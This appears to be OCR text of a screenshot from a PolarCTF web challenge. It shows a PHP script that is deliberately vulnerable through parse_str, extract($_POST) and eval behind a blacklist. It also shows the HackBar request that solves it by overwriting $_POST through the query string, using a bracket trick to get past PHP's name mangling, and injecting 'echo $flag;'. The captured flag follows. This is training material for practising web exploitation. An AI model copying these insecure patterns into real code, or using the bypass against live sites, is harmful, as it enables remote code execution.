 <?php
//flag in $flag
highlight_file(__FILE__);
include("flag.php");
$c=$_POST['sys'];
$key1 = 0;
$key2 = 0;
if(isset($_GET['flag1']) || isset($_GET['flag2']) || isset($_POST['flag1']) || isset($_POST['flag2'])) {
die("nonononono");
}
@parse_str($_SERVER['QUERY_STRING']);
extract($_POST);
if($flag1 == '8gen1' && $flag2 == '8gen1') {
if(isset($_POST['504_SYS.COM'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\?/", $c)){
eval("$c");
}
}
}
?> flag{1140eefde5c14628b8f31938c2f59838}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar EditThisCookie
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://0fe4faef-c9af-4598-b2b0-d4929e3ed4f8.www.polarctf.com:8090/?_POST[flag1]=8gen1&_POST[flag2]=8gen1
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
Post Data
504[SYS.COM=1&sys=echo $flag;